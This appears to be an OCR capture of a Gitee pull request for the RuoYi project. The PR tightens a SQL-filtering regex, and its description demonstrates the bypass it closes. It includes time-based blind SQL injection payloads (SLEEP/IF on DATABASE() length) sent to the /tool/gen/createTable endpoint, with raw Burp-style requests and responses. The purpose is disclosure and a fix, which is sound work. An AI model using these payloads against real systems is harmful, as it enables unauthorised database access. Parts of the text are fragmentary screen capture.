 GVP 若依 / RuoYi
</> 代码 Issues 0 Pull Requests 12 Wiki 统计 流水线 服务
Pull Requests / 详情
!403 删除SqlUtil.java中SQL_REGEX管道符左边的空格
已合并 yi-l-i-yi-li:master 若依:master
Y yi-l-i-yi-li 创建于 2022-08-15 16:40
克隆/下载
我搭建环境测试过,可以盲注
演示：
CREATE TABLE test7 AS SELECT// SLEEP(IF((LENGTH(DATABASE())=3),5,0));
不延时返回
1 × ...
Send Cancel < > Target: http://192.168.112.1
Request
Pretty Raw \n Actions
1 POST /tool/gen/createTable HTTP/1.1
2 Host: 192.168.112.1
3 Content-Length: 87
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.112.1
9 Referer: http://192.168.112.1/tool/gen/createTable
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=484e6499-375e-401e-bc8f-25a7b9f21fca
13 Connection: close
14
15 sql=
CREATE+TABLE+test7+AS+SELECT%2F**%2F+SLEEP(IF((LENGTH(DATABASE())%3D3)%2C
5%2C0))%3B
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Mon, 15 Aug 2022 08:31:38 GMT
4 Connection: close
5 Content-Length: 654
6
7 {
"msg":"\r\n### Error updating database. Cause: java.sql.SQLS
'test7' already exists\n; bad SQL grammar []; nested exception is java.s
"code":500
}
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
780 bytes | 8 millis
CREATE TABLE test8 AS SELECT// SLEEP(IF((LENGTH(DATABASE())=2),5,0));
延时5秒返回
Send Cancel < > Target: http://192.168.112.1
Request
Pretty Raw \n Actions
1 POST /tool/gen/createTable HTTP/1.1
2 Host: 192.168.112.1
3 Content-Length: 87
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Mon, 15 Aug 2022 08:32:41 GMT
4 Connection: close
5 Content-Length: 1156
INSPECTOR